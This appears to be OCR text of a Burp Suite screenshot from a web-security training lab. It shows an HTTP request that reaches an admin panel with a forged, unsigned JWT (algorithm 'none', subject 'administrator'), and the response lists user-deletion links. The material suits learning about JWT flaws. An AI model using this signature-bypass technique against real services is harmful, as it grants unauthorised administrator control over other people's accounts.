 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0ae100040314a7f3816b933b00e70077.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2Y2ZhMTZhNC1hMmMzLTRkYTQtOGUwNy02YzIyNTEzZjU0NmIiLCJhbGc
iOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MTg0MjQwNyw
ic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae100040314a7f3816b933b00e70077.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>